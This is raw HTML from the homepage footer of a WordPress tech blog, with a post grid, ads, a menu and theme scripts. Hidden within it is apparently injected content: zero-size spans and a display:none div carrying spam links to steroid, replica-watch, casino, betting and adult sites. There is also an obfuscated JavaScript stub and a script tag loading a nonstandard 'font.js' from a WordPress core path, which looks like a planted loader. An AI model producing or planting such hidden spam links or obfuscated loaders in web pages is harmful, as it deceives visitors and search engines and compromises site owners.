                        <a href="https://www.crazyspeedtech.com/disclosure-clause-made-in-ftc-law-prevents-debt-collection-and-settlement-malpractices/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Disclosure Clause Made In FTC Law Prevents Debt Collection And Settlement Malpractices" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices-600x400.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Debt-Collection-And-Settlement-Malpractices-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Disclosure Clause Made In FTC Law Prevents Debt Collection And Settlement Malpractices 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/disclosure-clause-made-in-ftc-law-prevents-debt-collection-and-settlement-malpractices/">Disclosure Clause Made In FTC Law Prevents Debt Collection And Settlement Malpractices</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/disclosure-clause-made-in-ftc-law-prevents-debt-collection-and-settlement-malpractices/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="GPA Calculator – Facts You Need to Know" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know.png 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know-300x225.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know-768x576.png 768w" data-sizes="auto" data-expand="700" title="GPA Calculator – Facts You Need to Know 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/">GPA Calculator – Facts You Need to Know</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Your Business Needs to Track Dark Social" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social-768x432.jpg 768w" data-sizes="auto" data-expand="700" title="Why Your Business Needs to Track Dark Social 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/">Why Your Business Needs to Track Dark Social</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-laptops-photoshop/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BEST LAPTOPS FOR PHOTOSHOP" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-4.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-4.jpeg 884w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-4-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-4-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-4-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="BEST LAPTOPS FOR PHOTOSHOP 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-laptops-photoshop/">BEST LAPTOPS FOR PHOTOSHOP</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-laptops-photoshop/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-benefits-using-social-media-ads-advertising/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="196" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quick Tips to Fix a Facebook Ad Which Isn&#039;t Working" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/facebook-ads-cost-blog.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/facebook-ads-cost-blog.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/facebook-ads-cost-blog-300x168.jpg 300w" data-sizes="auto" data-expand="700" title="7 Benefits Of Using Social Media Ads For Advertising 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-benefits-using-social-media-ads-advertising/">7 Benefits Of Using Social Media Ads For Advertising</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-benefits-using-social-media-ads-advertising/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-become-a-tableau-desktop-specialist/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to become a Tableau Desktop Specialist" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/specialist-300x300-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/specialist-300x300-1.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/specialist-300x300-1-150x150.png 150w" data-sizes="auto" data-expand="700" title="How to become a Tableau Desktop Specialist 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-become-a-tableau-desktop-specialist/">How to become a Tableau Desktop Specialist</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-become-a-tableau-desktop-specialist/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-smartphone-6-factors-consider/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Choosing a Smartphone: 6 Factors to Consider" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464.jpg 887w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464-300x157.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464-768x402.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464-810x424.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/image_search_1550674233172-887x464-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="Choosing a Smartphone: 6 Factors to Consider 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-smartphone-6-factors-consider/">Choosing a Smartphone: 6 Factors to Consider</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-smartphone-6-factors-consider/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-5-car-gps/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 5 Car GPS" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-5-Car-GPS-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-5-Car-GPS-1.jpg 400w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-5-Car-GPS-1-300x225.jpg 300w" data-sizes="auto" data-expand="700" title="Top 5 Car GPS 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gps/" class="category-gps">GPS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-5-car-gps/">Top 5 Car GPS</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-car-gps/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696daf1428731 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23092,18118,35739,12977,14214,15458,38603,30815,15269,15775,34545,8954,10907,39451,39444,39437,18864,35744","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Why You Should be Using Macros in Excel","@id":"https:\/\/www.crazyspeedtech.com\/why-you-should-be-using-macros-in-excel\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=23092","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/images-4.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Step by step instructions to make dazzling Instagram stories","@id":"https:\/\/www.crazyspeedtech.com\/step-by-step-instructions-to-make-dazzling-instagram-stories\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18118","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/Adding-Logo-to-IG-Story.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"How to Find Veins on Dark Skin","@id":"https:\/\/www.crazyspeedtech.com\/how-to-find-veins-on-dark-skin\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35739"}},{"@type":"ListItem","position":4,"item":{"name":"Drones Reviews Made Simple, Know what you are buying","@id":"https:\/\/www.crazyspeedtech.com\/drones-reviews-made-simple-know-buying\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12977","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Drones-Reviews-Made-Simple-Know-what-you-are-buying.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Does CBD Oil Combat Antibiotic Resistance","@id":"https:\/\/www.crazyspeedtech.com\/cbd-oil-combat-antibiotic-resistance\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14214","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/1-2.png"}},{"@type":"ListItem","position":6,"item":{"name":"7 Types Of Shoes Every Woman Should Own","@id":"https:\/\/www.crazyspeedtech.com\/7-types-shoes-every-woman\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15458","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/intro-1523651645.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"How to write test cases for mobile app testing: 6 best practices","@id":"https:\/\/www.crazyspeedtech.com\/how-to-write-test-cases-for-mobile-app-testing-6-best-practices\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38603","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/10\/Mobile-App-Testing-AppsChopper.png"}},{"@type":"ListItem","position":8,"item":{"name":"How to Start a Small Business: 7 Critical Steps to 